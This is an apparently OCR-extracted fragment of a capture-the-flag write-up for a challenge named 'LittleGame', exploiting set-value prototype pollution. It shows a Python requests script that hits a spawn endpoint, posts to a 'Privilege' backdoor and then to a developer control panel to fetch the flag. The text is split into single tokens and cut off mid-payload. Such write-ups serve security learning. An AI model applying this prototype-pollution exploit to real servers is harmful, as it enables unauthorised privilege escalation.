
LittleGame
set-value原型链污染
exp
COPY
import
 requests

url 
=
"http://ip:port/"
session 
=
 requests
.
session
(
)
//
重生点

session
.
get
(
url
+
"SpawnPoint"
)
//
后门

session
.
post
(
url
+
"Privilege"
,
data
=
{
"NewA
//
拿flag

r 
=
 session
.
post
(
url
+
"DeveloperControlPa
print
(
r
.
text
)